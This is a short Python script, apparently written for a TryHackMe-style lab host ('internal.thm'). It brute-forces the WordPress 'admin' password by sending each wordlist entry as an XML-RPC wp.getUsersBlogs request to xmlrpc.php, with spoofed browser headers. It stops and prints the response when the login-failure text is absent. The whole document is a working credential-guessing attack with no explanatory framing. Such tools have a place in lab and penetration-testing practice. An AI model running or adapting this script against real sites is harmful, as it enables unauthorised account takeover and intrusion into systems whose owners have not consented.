 1 #!/usr/bin/python3
2
3 import requests
4 import sys
5
6 if len(sys.argv) <= 1:
7     print('Missing wordlist argument. Please run script as follows: xmlrpc_brute.py
    <path-to-wordlist>')
8     sys.exit(1)
9
10 wordlist = sys.argv[1]
11 target = 'http://internal.thm/blog/xmlrpc.php'
12 headers = {
13     'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:87.0) Gecko/20100101 Firefox/87.0',
14     'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
15     'Accept-Language': 'en-US,en;q=0.5',
16     'Accept-Encoding': 'gzip, deflate',
17     'Connection': 'keep-alive',
18     'Cookie': 'wordpress_test_cookie=WP+Cookie+check'
19 }
20
21 with open(wordlist, 'r', encoding='utf-8') as wl:
22     passwords = wl.readlines()
23
24 for idx, password in enumerate(passwords):
25     if idx % 10 == 0:
26         print(f'{idx} password(s) checked.')
27
28     data = f'<methodCall><methodName>wp.getUsersBlogs</
    methodName><params><param><value>admin</value></param><param><value>{password}</value></
    param></params></methodCall>'
29
30     r = requests.post(target,headers=headers,data=data)
31
32     if 'Incorrect username or password' not in r.text:
33         print(f'\nCorrect Password:\t{password}\n')
34         print(r.text)
35         break
36